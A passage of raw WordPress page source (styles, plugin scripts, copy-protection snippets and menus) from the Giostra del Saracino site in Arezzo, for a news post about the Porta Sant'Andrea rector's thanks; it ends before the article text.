19px;letter-spacing: 0px;}h4 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 70px;line-height: 70px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 100px;}#Top_bar .menu > li > a {padding: 20px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 100px;}.header-fixed #Top_bar .menu > li > a {padding: 35px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 100px;}#Top_bar .top_bar_right_wrapper {top: 30px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 100px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 45px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:200px 0}#Footer .widgets_wrapper{padding:40px 0 0}
</style>
<link rel='stylesheet' id='style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme-child/style.css?ver=21.3.7' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
#Top_bar .menu_wrapper {
    float: right;
    z-index: 201;
}
/*
#Top_bar.is-sticky .menu > li > a span:hover { color: #5f5f5f !important; }
#Top_bar.is-sticky .menu > li.current-menu-item > a span { color: #000 !important; }
#Top_bar.is-sticky .menu > li > a span { color: #000; }
#Subheader {
    padding-top: 223px !important;
    padding-bottom: 114px !important;
}
*/
#Top_bar.is-sticky {
    opacity:100;}

.tp-thumbs.tp-span-wrapper.outer-bottom.erinyen.nav-pos-hor-center.nav-pos-ver-bottom.nav-dir-horizontal {
    display:none;
}
#rev_slider_14_1_wrapper {
    height:600px !important;
}
#Footer .widget_mfn_menu ul li a {
    background: #D91E18;
}
.widget_mfn_menu ul li a {
    border: 1px solid #fff;
}

.section.section-filters {
    display:none !important;
}


#mainContainer {

    min-width: 100%;

}


.sections_group {
margin-top:40px;
}
.post-author {
display:none !important;
}
.label {
display:none !important;
}
.category {
display:none !important;
}
.post-nav {
display:none !important;
}
.header-plain #Action_bar .contact_details li, .header-plain #Action_bar .social, .header-plain #Action_bar .social-menu { padding: 5px 0 !important; }
.time_left {
    border-radius: 8px;
    background: none !important;
    font-size: 23px;
    font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
    color: #d91e18 !important;
}
.time_description {
        font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
    color: #ffffff !important;
   font-weight: normal !important;
}
#Top_bar a.responsive-menu-toggle {
margin-top:-50px !important;
}

@media only screen and (max-width: 959px) and (min-width: 768px) {
#Top_bar a.responsive-menu-toggle {
margin-top:-14px !important;
}
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (-webkit-min-device-pixel-ratio: 1) {
#Top_bar a.responsive-menu-toggle {
margin-top:-14px !important;
}
}


@media only screen and (min-device-width: 1024px) and (max-device-width: 1366px) and (-webkit-min-device-pixel-ratio: 1) {
#menu > ul > li > a, a.button.action_button {
font-size:16px !important;
}
}
/*
@media screen and (min-device-width: 1200px) and (max-device-width: 1600px) and (-webkit-min-device-pixel-ratio: 1) { 
#menu > ul > li > a, a.button.action_button {
font-size:12px !important;
}
*/
@media only screen and (max-width: 959px) and (min-width: 768px) {
h2 {
    font-size: 31px;
    line-height: 36px;
}
}
#Footer .widget_mfn_menu ul li a {
color:#ffffff !important;
}
#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c, #Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {
background-color:#c31b16;
}
#Footer h1, #Footer h1 a, #Footer h1 a:hover, #Footer h2, #Footer h2 a, #Footer h2 a:hover, #Footer h3, #Footer h3 a, #Footer h3 a:hover, #Footer h4, #Footer h4 a, #Footer h4 a:hover, #Footer h5, #Footer h5 a, #Footer h5 a:hover, #Footer h6, #Footer h6 a, #Footer h6 a:hover {
color:#ffffff !important;
}
#Footer h4 {
font-size: 22px !important;}
.image_frame .image_wrapper .image_links { display: none; }
.post-desc-wrapper .post-desc .post-title h2 a { font-size: 24px; }

#quartierieng {
    display:none;
}
.vc_custom_1419240516480 {
    background-color: #f9f9f9 !important;
    height: 191px;
}
.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {
    font-size: 15px !important;
    display: none;
}
.image_frame.scale-with-grid.disabled {
    border-color: #fff !important;
}
.image_frame {
    border-color: #fff !important;
}
.grecaptcha-badge {
    right: -8000px !important;
}
p.pp_description {
    display: none !important;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/the-countdown/js/jquery.countdown.min.js?ver=5.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wsp_obj = {"loader":"Loader 1","homepage":"1","custom_animation":"","custom_css":"","delay":"","fadeout":"350"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/js/wsp-main-script.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/easy-video-player/lib/flowplayer.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.1'></script>
<link rel='https://api.w.org/' href='https://giostradelsaracinoarezzo.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giostradelsaracinoarezzo.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://giostradelsaracinoarezzo.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Sant’Andrea, lutto al Quartiere per la scomparsa di Vasco Carboni' href='https://giostradelsaracinoarezzo.it/2020/01/santandrea-lutto-al-quartiere-per-la-scomparsa-di-vasco-carboni/' />
<link rel='next' title='Quartiere Porta del Foro &#8211; Risultati sottoscrizione interna a premi “Una Befana per la città”' href='https://giostradelsaracinoarezzo.it/2020/01/quartiere-porta-del-foro-risultati-sottoscrizione-interna-a-premi-una-befana-per-la-citta/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://giostradelsaracinoarezzo.it/2020/01/quartiere-di-porta-santandrea-il-ringraziamento-del-rettore-maurizio-carboni/" />
<link rel='shortlink' href='https://giostradelsaracinoarezzo.it/?p=11233' />
<link rel="alternate" type="application/json+oembed" href="https://giostradelsaracinoarezzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiostradelsaracinoarezzo.it%2F2020%2F01%2Fquartiere-di-porta-santandrea-il-ringraziamento-del-rettore-maurizio-carboni%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://giostradelsaracinoarezzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiostradelsaracinoarezzo.it%2F2020%2F01%2Fquartiere-di-porta-santandrea-il-ringraziamento-del-rettore-maurizio-carboni%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.8 stt:1,27;" />
<!-- This content is generated with the Easy Video Player plugin v1.1.8 - http://noorsplugin.com/wordpress-video-plugin/ --><script>flowplayer.conf.embed = false;flowplayer.conf.keyboard = false;</script><!-- Easy Video Player plugin -->
<!-- WP Content Copy Protection script by Rynaldo Stoltz Starts -->


<noscript>
    <div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF">
    <div style="font-family: Trebuchet MS; font-size: 14px; background-color:#FFF000; padding: 10pt;">Oops! It appears that you have disabled your Javascript. In order for you to see this page as it is meant to appear, we ask that you please re-enable your Javascript!</div></div>
</noscript>


<script type="text/javascript">
function disableSelection(e){if(typeof e.onselectstart!="undefined")e.onselectstart=function(){return false};else if(typeof e.style.MozUserSelect!="undefined")e.style.MozUserSelect="none";else e.onmousedown=function(){return false};e.style.cursor="default"}window.onload=function(){disableSelection(document.body)}
</script>

<script type="text/javascript">
document.oncontextmenu=function(e){var t=e||window.event;var n=t.target||t.srcElement;if(n.nodeName!="A")return false};
document.ondragstart=function(){return false};
</script>

<style type="text/css">
* : (input, textarea) {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<style type="text/css">
img {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<script type="text/javascript">
window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
/**
 * For mac we need to check metakey
 */
window.addEventListener("keydown",function(e){if( event.metaKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}

</script>


<script type="text/javascript">
document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
</script>

<!-- WP Content Copy Protection script by Rynaldo Stoltz Ends  -->





























<style type="text/css"></style><script type="text/javascript">jQuery(document).ready(function($){var theDate = new Date("09/5/2021 17:00");$('#the-countdown-2-wrapper').countdown({ until: theDate ,expiryUrl: "",expiryText: "",alwaysExpire: 0,format: 'dHMS',compact: 0,tickInterval: 1,compactLabels: ['y', 'm', 'w', 'd'],labels: ['Y', 'M', 'W', 'Dì', 'H', 'M', 'S'],labels1: ['Y', 'M', 'W', 'Dì', 'H', 'M', 'S'] });});</script>
<style type="text/css"></style><script type="text/javascript">jQuery(document).ready(function($){var theDate = new Date("06/20/2020 21:30");$('#the-countdown-3-wrapper').countdown({ until: theDate ,expiryUrl: "",expiryText: "",alwaysExpire: 0,format: 'dHMS',compact: 0,tickInterval: 1,compactLabels: ['y', 'm', 'w', 'd'],labels: ['Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds'],labels1: ['Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second'] });});</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-11233 single-format-standard  color-custom style-default button-flat layout-full-width hide-love header-classic header-fw minimalist-header sticky-header sticky-white ab-show subheader-both-center menu-link-color footer-copy-center mobile-tb-center mobile-mini-mr-ll tablet-sticky mobile-sticky be-reg-2137 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">


	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">

				
<ul class="contact_details">
  <li class="slogan"><span> “Corridor vidi per la terra vostra, o Aretini, e vidi gir gualdane, fedir torneamenti e correr giostra"</span></li></ul>
<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Giostra-Del-Saracino-107156235323/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/user/giostradelsaracino" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/giostradelsaracino/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://giostradelsaracinoarezzo.it" title="Giostra del Saracino" data-height="70" data-padding="15"><img class="logo-main scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-2559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>La Giostra</span></a>
<ul class="sub-menu">
	<li id="menu-item-7259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/info-tickets/"><span>Info Tickets</span></a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-storia/"><span>La Storia</span></a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/albo-doro/"><span>Albo d&#8217;oro</span></a></li>
	<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/lancia-doro/"><span>La Lancia d&#8217;Oro</span></a></li>
	<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-protagonisti/"><span>I Protagonisti</span></a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-colori-della-giostra/"><span>I colori della Giostra</span></a></li>
	<li id="menu-item-11177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Regolamento</span></a>
	<ul class="sub-menu">
		<li id="menu-item-11179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#regolamento"><span>Regolamento Giostra del Saracino</span></a></li>
		<li id="menu-item-11180" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#regolamentotecnico"><span>Regolamento Tecnico</span></a></li>
		<li id="menu-item-11181" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#cavallo"><span>Tutela e Benessere del Cavallo</span></a></li>
		<li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/tutela-dei-marchi/"><span>Tutela dei marchi</span></a></li>
	</ul>
</li>
	<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-testi-della-giostra/"><span>I Testi della Giostra</span></a></li>
	<li id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/photogallery/"><span>Photo Gallery</span></a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/video-gallery/"><span>Video Gallery</span></a></li>
	<li id="menu-item-24007" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/?page_id=23904"><span>Accredito Stampa</span></a></li>
</ul>
</li>
<li id="menu-item-2562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>I Quartieri</span></a>
<ul class="sub-menu">
	<li id="menu-item-2782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-crucifera/"><span>Porta Crucifera</span></a></li>
	<li id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-del-foro/"><span>Porta del Foro</span></a></li>
	<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-santandrea/"><span>Porta Sant&#8217;Andrea</span></a></li>
	<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-santo-spirito/"><span>Porta Santo Spirito</span></a></li>
</ul>
</li>
<li id="menu-item-2564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Il Calendario</span></a>
<ul class="sub-menu">
	<li id="menu-item-12287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/anno-giostresco/"><span>Anno Giostresco 2026</span></a></li>
	<li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-giugno/"><span>Edizione di Giugno</span></a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-settembre/"><span>Edizione di Settembre</span></a></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/aspettando-la-giostra/"><span>Aspettando la Giostra</span></a></li>
</ul>
</li>
<li id="menu-item-2565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Organigramma</span></a>
<ul class="sub-menu">
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Organi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/consulta-dei-quartieri/"><span>Consulta dei Quartieri</span></a></li>
		<li id="menu-item-9708" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/consiglio-della-giostra/"><span>Consiglio della Giostra</span></a></li>
		<li id="menu-item-9715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/ufficio-politiche-culturali-e-turistiche/"><span>Ufficio Politiche Culturali e Turistiche – Giostra del Saracino</span></a></li>
	</ul>
</li>
	<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/amministrazione-trasparente/"><span>Amministrazione Trasparente</span></a></li>
</ul>
</li>
<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>News</span></a>
<ul class="sub-menu">
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-item"><a href="https://giostradelsaracinoarezzo.it/news/"><span>Tutte le News</span></a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/rassegna-stampa/"><span>Rassegna Stampa</span></a></li>
	<li id="menu-item-9403" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/annuari-della-giostra/"><span>Annuari della Giostra</span></a></li>
	<li id="menu-item-23976" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2025/07/libro_dei_palinsesti.pdf"><span>Libro dei Palinsesti</span></a></li>
</ul>
</li>
<li id="menu-item-2947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Ospitalità</span></a>
<ul class="sub-menu">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/info-per-il-visitatore/"><span>Info per il visitatore</span></a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-citta-di-arezzo/"><span>La città di Arezzo</span></a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/dintorni-di-arezzo/"><span>Dintorni di Arezzo</span></a></li>
	<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-cucina-toscana/"><span>La cucina Toscana</span></a></li>
</ul>
</li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/contatti/"><span>Contatti</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://giostradelsaracinoarezzo.it/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>

				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Quartiere di Porta Sant’Andrea &#8211; Il ringraziamento del Rettore Maurizio Carboni</h1></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-11233" class="no-title post-11233 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale category-news-porta-santandrea">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://giostradelsaracinoarezzo.it/2020/01/santandrea-lutto-al-quartiere-per-la-scomparsa-di-vasco-carboni/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/09/Giostra-del-Saracino-settembre-2018-Foto-Giulio-Cirinei-207-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/09/Giostra-del-Saracino-settembre-2018-Foto-Giulio-Cirinei-207-80x80.jpg 80w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/09/Giostra-del-Saracino-settembre-2018-Foto-Giulio-Cirinei-207-150x150.jpg 150w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/09/Giostra-del-Saracino-settembre-2018-Foto-Giulio-Cirinei-207-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Sant’Andrea, lutto al Quartiere per la scomparsa di Vasco Carboni</h6><span class="date"><i class="icon-clock"></i>1 Gennaio 2020</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://giostradelsaracinoarezzo.it/2020/01/quartiere-porta-del-foro-risultati-sottoscrizione-interna-a-premi-una-befana-per-la-citta/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2019/07/Giostra-del-Saracino-giugno-2019-0361-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2019/07/Giostra-del-Saracino-giugno-2019-0361-80x80.jpg 80w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2019/07/Giostra-del-Saracino-giugno-2019-0361-150x150.jpg 150w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2019/07/Giostra-del-Saracino-giugno-2019-0361-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Quartiere Porta del Foro &#8211; Risultati sottoscrizione interna a premi “Una Befana per la città”</h6><span class="date"><i class="icon-clock"></i>6 Gennaio 2020</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

